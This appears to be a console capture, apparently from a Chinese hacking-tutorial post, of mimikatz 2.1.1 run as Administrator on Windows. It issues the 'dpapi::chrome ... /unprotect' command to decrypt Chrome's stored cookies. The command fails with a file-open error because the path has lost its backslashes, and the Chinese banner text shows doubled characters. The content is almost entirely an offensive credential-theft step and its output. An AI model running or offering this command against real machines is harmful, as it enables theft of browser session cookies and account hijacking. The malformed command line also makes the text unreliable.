 mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\mimkatz>mimikatz
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # dpapi::chrome /in:"%localappdata%GoogleChromeUser DataDefaultCookies"
/unprotect
ERROR kuhl_m_dpapi_chrome ; sqlite3_open_v2: unable to open database file (C:\Us
ers\Administrator\AppData\LocalGoogleChromeUser DataDefaultCookies)
mimikatz #
HACK学习呀